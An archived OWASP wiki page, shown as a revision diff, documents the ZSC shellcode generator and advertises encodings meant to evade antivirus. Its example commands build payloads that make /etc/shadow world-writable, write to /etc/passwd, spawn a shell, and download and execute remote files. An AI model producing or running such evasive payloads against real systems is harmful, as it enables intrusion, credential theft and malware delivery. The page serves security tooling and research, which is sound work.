This site is the archived OWASP Foundation Wiki and is no longer accepting Account Requests.
To view the new OWASP Foundation website, please visit https://owasp.org
Difference between revisions of "OWASP ZSC Tool Project"
Ali Razmjoo (talk | contribs) (→Requirement / Installation) |
Ali Razmjoo (talk | contribs) (→FAQs) |
||
| Line 126: | Line 126: | ||
-about => about software and developers.</nowiki></pre> | -about => about software and developers.</nowiki></pre> | ||
| + | |||
| + | With these switch you can see the oslist,encode types and functions [joblist] to generate your shellcode. | ||
| + | |||
| + | OS List "<strong>-oslist</strong>" | ||
| + | |||
| + | <pre><nowiki> | ||
| + | [+] linux_x86 | ||
| + | [+] linux_x64 | ||
| + | [+] linux_arm | ||
| + | [+] linux_mips | ||
| + | [+] freebsd_x86 | ||
| + | [+] freebsd_x64 | ||
| + | [+] windows_x86 | ||
| + | [+] windows_x64 | ||
| + | [+] osx | ||
| + | [+] solaris_x86 | ||
| + | [+] solaris_x64 | ||
| + | </nowiki></pre> | ||
| + | |||
| + | Encode Types "<strong>-types</strong>" | ||
| + | |||
| + | <pre><nowiki> | ||
| + | [+] none | ||
| + | [+] xor_random | ||
| + | [+] xor_yourvalue | ||
| + | [+] add_random | ||
| + | [+] add_yourvalue | ||
| + | [+] sub_random | ||
| + | [+] sub_yourvalue | ||
| + | [+] inc | ||
| + | [+] inc_timesyouwant | ||
| + | [+] dec | ||
| + | [+] dec_timesyouwant | ||
| + | [+] mix_all | ||
| + | </nowiki></pre> | ||
| + | |||
| + | Functions "<strong>-joblist</strong>" | ||
| + | |||
| + | <pre><nowiki> | ||
| + | [+] exec('/path/file') | ||
| + | [+] chmod('/path/file','permission number') | ||
| + | [+] write('/path/file','text to write') | ||
| + | [+] file_create('/path/file','text to write') | ||
| + | [+] dir_create('/path/folder') | ||
| + | [+] download('url','filename') | ||
| + | [+] download_execute('url','filename','command to execute') | ||
| + | [+] system('command to execute') | ||
| + | [+] script_executor('name of script','path and name of your script in your pc','execute command') | ||
| + | </nowiki></pre> | ||
| + | |||
| + | |||
| + | Now you are able to choose your operation system, function, and encode to generate your shellcode, But all of these features are not activated yet, so you have to look up this table [http://zsc.z3r0d4y.com/table.html HERE] to see what features are activated. | ||
| + | |||
| + | http://zsc.z3r0d4y.com/images/Snapshot_2015-07-27_123106.png | ||
| + | |||
| + | For example, this part of table telling us all functions for linux_x86 is activated, But <strong>Encodes</strong> [xor_random, xor_yourvalue, add_random, add_yourvalue, sub_random, sub_yourvalue, inc, inc_timesyouwant, dec, dec_timesyouwant] are just activated for <strong>chmod()</strong> function. | ||
| + | ===Examples=== | ||
| + | <pre><nowiki> | ||
| + | >zsc -os linux_x86 -encode inc -job "chmod('/etc/passwd','777')" -o file | ||
| + | >zsc -os linux_x86 -encode dec -job "chmod('/etc/passwd','777')" -o file | ||
| + | >zsc -os linux_x86 -encode inc_10 -job "chmod('/etc/passwd','777')" -o file | ||
| + | >zsc -os linux_x86 -encode dec_30 -job "chmod('/etc/passwd','777')" -o file | ||
| + | >zsc -os linux_x86 -encode xor_random -job "chmod('/etc/shadow','777')" -o file.txt | ||
| + | >zsc -os linux_x86 -encode xor_random -job "chmod('/etc/passwd','444')" -o file.txt | ||
| + | >zsc -os linux_x86 -encode xor_0x41414141 -job "chmod('/etc/shadow','777')" -o file.txt | ||
| + | >zsc -os linux_x86 -encode xor_0x45872f4d -job "chmod('/etc/passwd','444')" -o file.txt | ||
| + | >zsc -os linux_x86 -encode add_random -job "chmod('/etc/passwd','444')" -o file.txt | ||
| + | >zsc -os linux_x86 -encode add_0x41414141 -job "chmod('/etc/passwd','777')" -o file.txt | ||
| + | >zsc -os linux_x86 -encode sub_random -job "chmod('/etc/passwd','777')" -o file.txt | ||
| + | >zsc -os linux_x86 -encode sub_0x41414141 -job "chmod('/etc/passwd','444')" -o file.txt | ||
| + | >zsc -os linux_x86 -encode none -job "file_create('/root/Desktop/hello.txt','hello')" -o file.txt | ||
| + | >zsc -os linux_x86 -encode none -job "file_create('/root/Desktop/hello2.txt','hello[space]world[space]!')" -o file.txt | ||
| + | >zsc -os linux_x86 -encode none -job "dir_create('/root/Desktop/mydirectory')" -o file.txt | ||
| + | >zsc -os linux_x86 -encode none -job "download('http://www.z3r0d4y.com/exploit.type','myfile.type')" -o file.txt | ||
| + | >zsc -os linux_x86 -encode none -job "download_execute('http://www.z3r0d4y.com/exploit.type','myfile.type','./myfile.type')" -o file.txt | ||
| + | #multi command | ||
| + | >zsc -os linux_x86 -encode none -job "download_execute('http://www.z3r0d4y.com/exploit.type','myfile.type','chmod[space]777[space]myfile.type;sh[space]myfile.type')" -o file.txt | ||
| + | >zsc -os linux_x86 -encode none -job "script_executor('script.type','D:\\myfile.type','./script.type')" -o file.txt | ||
| + | >zsc -os linux_x86 -encode none -job "script_executor('z3r0d4y.sh','/root/z3r0d4y.sh','sh[space]z3r0d4y.sh')" -o file.txt | ||
| + | >zsc -os linux_x86 -encode none -job "script_executor('ali.py','/root/Desktop/0day.py','chmod[space]+x[space]ali.py;[space]python[space]ali.py')" -o file.txt | ||
| + | >zsc -os linux_x86 -encode none -job "system('ls')" -o file.txt | ||
| + | >zsc -os linux_x86 -encode none -job "system('ls[space]-la')" -o file.txt | ||
| + | >zsc -os linux_x86 -encode none -job "system('ls[space]-la[space]/etc/shadow;chmod[space]777[space]/etc/shadow;ls[space]-la[space]/etc/shadow;cat[space]/etc/shadow;wget[space]file[space];chmod[space]777[space]file;./file')" -o file.txt | ||
| + | >zsc -os linux_x86 -encode none -job "system('wget[space]file;sh[space]file')" -o file.txt | ||
| + | >zsc -os linux_x86 -encode none -job "chmod('/etc/shadow','777')" -o file.txt | ||
| + | >zsc -os linux_x86 -encode none -job "write('/etc/passwd','user:pass')" -o file.txt | ||
| + | >zsc -os linux_x86 -encode none -job "exec('/bin/bash')" -o file.txt | ||
| + | </nowiki></pre> | ||
| + | |||
| + | <strong>Note</strong>: Don’t use space ‘ ’ in system() function, replace it with “[space]” , software will detect and replace “ ” for you in shellcode. | ||
| + | |||
| + | <strong>Note</strong>: script_executor(),download_execute(),download(),dir_create(),file_create() are using linux command line , not the function. [wget,mkdir,echo] system() function added in script, you can use it to do anything and generate any command line shellcode. | ||
| + | |||
| + | <strong>Note</strong>: exec() doesn’t support any ARGV same as exec(‘/bin/bash -c ls’) or exec(‘/bin/bash’,‘-c’,‘ls’), you have to wait for next version and this feature will available in system() | ||
| + | |||
| + | <strong>Note</strong>: you also can use high value for inc and dec time, like inc_100000, your shellcode may get too big | ||
| + | |||
| + | <strong>Note</strong>: each time you execute chmod()[or any other] function with random encode, you are gonna get random outputs and different shellcode. | ||
| + | |||
| + | <strong>Note</strong>: your xor value could be anything. “xor_0x41414141” and “xor_0x45872f4d” are examples. | ||
| + | |||
| + | ===Wizard Switch=== | ||
| + | |||
| + | With <strong>-wizard</strong> switch you are able to generate shellcode without long ARGVs, software will ask you for information. | ||
| + | |||
| + | http://zsc.z3r0d4y.com/images/Snapshot_2015-07-27_132639.png | ||
| + | |||
| + | <strong>Note</strong>: While you are using <strong>-wizard</strong> switch, if you push “<strong>Enter</strong>” without typing anything, the default value will be set on the varible. | ||
| + | |||
| + | <strong>Note</strong>: With entering “<strong>list</strong>”, List of values will be shown. | ||
=Requirement / Installation= | =Requirement / Installation= | ||
Revision as of 09:27, 6 August 2015
- Main
- FAQs
- Requirement / Installation
- Road Map and Getting Involved
- Minimum Viable Product
- Developers
- Project About
OWASP ZSC Tool ProjectWhat is OWASP ZSC ?OWASP ZSC is an open source software in python language which lets you generate customized shellcodes for listed operation systems. This software could be run on Linux under python 2.7.x.
DescriptionUsage of shellcodesShellcodesare small codes in assembly which could be use as the payload in software exploiting. Other usages are in malwares, bypassing antiviruses, obfuscated codes and etc. Why use OWASP ZSC ?According to other shellcode generators same as metasploit tools and etc, OWASP ZSC using new encodes and methods which antiviruses won't detect. OWASP ZSC encoderes are able to generate shellcodes with random encodes and that's lets you to get thousands new dynamic shellcodes with same job in just a second,that means you will not get a same code if you use random encodes with same commands, And that make OWASP ZSC one of the bests! otherwise it's gonna generate shellcodes for many operation systems in next versions. LicensingGNU GENERAL PUBLIC LICENSE , Version 3, 29 June 2007Copyright (C) 2007 Free Software Foundation, Inc. http://fsf.org/ Everyone is permitted to copy and distribute verbatim copies of this license document, but changing it is not allowed. Click to see the full license
The OWASP Security Principles are licensed under the http://creativecommons.org/licenses/by-sa/3.0/ Creative Commons Attribution-ShareAlike 3.0 license], so you can copy, distribute and transmit the work, and you can adapt it, and use it commercially, but all provided that you attribute the work and if you alter, transform, or build upon this work, you may distribute the resulting work only under the same or similar license to this one. |
Project LeaderLinksShellcode GeneratingWith using OWASP ZSC you would be able to generate any customized Shellcode in your mind including encodes,and Disassembly code in few seconds. Be an OWASP ZSC developerLast Tricks in Home
|
Quick DownloadThe home of the OWASP Security Principles is on GitHub. You are encourged to fork, edit and push your changes back to the project through git or edit the project directly on github. However, if you like you may also download the master repository from the following links: News and Events
DocsClassifications
| |||||||
To see full guides please visit our wiki page.
Help Menu
Switches: -h, --h, -help, --help => to see this help guide -os => choose your os to create shellcode -oslist => list os for switch -os -o => output filename -job => what shellcode gonna do for you ? -joblist => list of -job switch -encode => generate shellcode with encode -types => types of encode for -encode switch -wizard => wizard mod -update => check for update -about => about software and developers.
With these switch you can see the oslist,encode types and functions [joblist] to generate your shellcode.
OS List "-oslist"
[+] linux_x86 [+] linux_x64 [+] linux_arm [+] linux_mips [+] freebsd_x86 [+] freebsd_x64 [+] windows_x86 [+] windows_x64 [+] osx [+] solaris_x86 [+] solaris_x64
Encode Types "-types"
[+] none [+] xor_random [+] xor_yourvalue [+] add_random [+] add_yourvalue [+] sub_random [+] sub_yourvalue [+] inc [+] inc_timesyouwant [+] dec [+] dec_timesyouwant [+] mix_all
Functions "-joblist"
[+] exec('/path/file')
[+] chmod('/path/file','permission number')
[+] write('/path/file','text to write')
[+] file_create('/path/file','text to write')
[+] dir_create('/path/folder')
[+] download('url','filename')
[+] download_execute('url','filename','command to execute')
[+] system('command to execute')
[+] script_executor('name of script','path and name of your script in your pc','execute command')
Now you are able to choose your operation system, function, and encode to generate your shellcode, But all of these features are not activated yet, so you have to look up this table HERE to see what features are activated.

For example, this part of table telling us all functions for linux_x86 is activated, But Encodes [xor_random, xor_yourvalue, add_random, add_yourvalue, sub_random, sub_yourvalue, inc, inc_timesyouwant, dec, dec_timesyouwant] are just activated for chmod() function.
Examples
>zsc -os linux_x86 -encode inc -job "chmod('/etc/passwd','777')" -o file
>zsc -os linux_x86 -encode dec -job "chmod('/etc/passwd','777')" -o file
>zsc -os linux_x86 -encode inc_10 -job "chmod('/etc/passwd','777')" -o file
>zsc -os linux_x86 -encode dec_30 -job "chmod('/etc/passwd','777')" -o file
>zsc -os linux_x86 -encode xor_random -job "chmod('/etc/shadow','777')" -o file.txt
>zsc -os linux_x86 -encode xor_random -job "chmod('/etc/passwd','444')" -o file.txt
>zsc -os linux_x86 -encode xor_0x41414141 -job "chmod('/etc/shadow','777')" -o file.txt
>zsc -os linux_x86 -encode xor_0x45872f4d -job "chmod('/etc/passwd','444')" -o file.txt
>zsc -os linux_x86 -encode add_random -job "chmod('/etc/passwd','444')" -o file.txt
>zsc -os linux_x86 -encode add_0x41414141 -job "chmod('/etc/passwd','777')" -o file.txt
>zsc -os linux_x86 -encode sub_random -job "chmod('/etc/passwd','777')" -o file.txt
>zsc -os linux_x86 -encode sub_0x41414141 -job "chmod('/etc/passwd','444')" -o file.txt
>zsc -os linux_x86 -encode none -job "file_create('/root/Desktop/hello.txt','hello')" -o file.txt
>zsc -os linux_x86 -encode none -job "file_create('/root/Desktop/hello2.txt','hello[space]world[space]!')" -o file.txt
>zsc -os linux_x86 -encode none -job "dir_create('/root/Desktop/mydirectory')" -o file.txt
>zsc -os linux_x86 -encode none -job "download('http://www.z3r0d4y.com/exploit.type','myfile.type')" -o file.txt
>zsc -os linux_x86 -encode none -job "download_execute('http://www.z3r0d4y.com/exploit.type','myfile.type','./myfile.type')" -o file.txt
#multi command
>zsc -os linux_x86 -encode none -job "download_execute('http://www.z3r0d4y.com/exploit.type','myfile.type','chmod[space]777[space]myfile.type;sh[space]myfile.type')" -o file.txt
>zsc -os linux_x86 -encode none -job "script_executor('script.type','D:\\myfile.type','./script.type')" -o file.txt
>zsc -os linux_x86 -encode none -job "script_executor('z3r0d4y.sh','/root/z3r0d4y.sh','sh[space]z3r0d4y.sh')" -o file.txt
>zsc -os linux_x86 -encode none -job "script_executor('ali.py','/root/Desktop/0day.py','chmod[space]+x[space]ali.py;[space]python[space]ali.py')" -o file.txt
>zsc -os linux_x86 -encode none -job "system('ls')" -o file.txt
>zsc -os linux_x86 -encode none -job "system('ls[space]-la')" -o file.txt
>zsc -os linux_x86 -encode none -job "system('ls[space]-la[space]/etc/shadow;chmod[space]777[space]/etc/shadow;ls[space]-la[space]/etc/shadow;cat[space]/etc/shadow;wget[space]file[space];chmod[space]777[space]file;./file')" -o file.txt
>zsc -os linux_x86 -encode none -job "system('wget[space]file;sh[space]file')" -o file.txt
>zsc -os linux_x86 -encode none -job "chmod('/etc/shadow','777')" -o file.txt
>zsc -os linux_x86 -encode none -job "write('/etc/passwd','user:pass')" -o file.txt
>zsc -os linux_x86 -encode none -job "exec('/bin/bash')" -o file.txt
Note: Don’t use space ‘ ’ in system() function, replace it with “[space]” , software will detect and replace “ ” for you in shellcode.
Note: script_executor(),download_execute(),download(),dir_create(),file_create() are using linux command line , not the function. [wget,mkdir,echo] system() function added in script, you can use it to do anything and generate any command line shellcode.
Note: exec() doesn’t support any ARGV same as exec(‘/bin/bash -c ls’) or exec(‘/bin/bash’,‘-c’,‘ls’), you have to wait for next version and this feature will available in system()
Note: you also can use high value for inc and dec time, like inc_100000, your shellcode may get too big
Note: each time you execute chmod()[or any other] function with random encode, you are gonna get random outputs and different shellcode.
Note: your xor value could be anything. “xor_0x41414141” and “xor_0x45872f4d” are examples.
Wizard Switch
With -wizard switch you are able to generate shellcode without long ARGVs, software will ask you for information.

Note: While you are using -wizard switch, if you push “Enter” without typing anything, the default value will be set on the varible.
Note: With entering “list”, List of values will be shown.
Installation Go to download page, and download last version in github. Extract and run installer.py, then you are able to run software with OWASP ZSC command or you can directly execute zsc.py without installing it.or you can follow these commands to install the last version:
wget https://github.com/Ali-Razmjoo/OWASP-ZSC/archive/master.zip -O owasp-zsc.zip && unzip owasp-zsc.zip && rm -rf owasp-zsc.zip && mv OWASP-ZSC-master owasp-zsc && cd owasp-zsc && python installer.py
Note: Software could be uninstall with executing uninstaller.py
Note: Software installation directory is "/usr/share/owasp-zsc"
Note: OWASP ZSC Tool could be execute on Linux and Python 2.7.x is required.
Roadmap
As of August, 2015, the highest priorities for the next one year are:
- Develop future features list , Add Operation Systems and new encode types
- Planing for activate features
- Build ZSC API
- Find developers to get better performance, quality, optimizing and best improvement in minimum possible time
- Get other people to review the ZSC Tool Project provide feedback
- Incorporate feedback into changes in the Tool Project and the features
- Keep test, developing and updating with best new methods
- Build and update documents in several languages for developers/users guiding
Subsequent Releases will add
- Internationalization Support
- Additional Unit Tests
- Automated Regression tests
OWASP ZSC could be improving with handling module features. MVP of this project is build and active the first module which could be usable to generate/encode Shellcode which already some of them [modules] activated.
Highest usage of OWASP ZSC Tool could be when users are able to use all features with best User Interface and API performance.
Be an OWASP ZSC developer
To join us for developing ZCR Shellcoder, Make your OWASP Account at first and you may need to know Assembly, Shellcoding, Python. Then check up this Table and build a shellcode generator with python which we didn’t made it yet, then send it to us and after checking and testing your code, You will became a OWASP ZSC developer and your code will add to software in next versions.
Also please visit Developer Pages.
This page is where you need to place your legacy project template page if your project was created before October 2013. To edit this page you will need to edit your project information template. You can typically find this page by following this address and substituting your project name where it says "OWASP_Example_Project". When in doubt, ask the OWASP Projects Manager. Example template page: https://www.owasp.org/index.php/Projects/OWASP_Example_Project
| PROJECT INFO What does this OWASP project offer you? |
RELEASE(S) INFO What releases are available for this project? | |||||||||||||||||||||||||||||||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
|
| |||||||||||||||||||||||||||||||||||||||




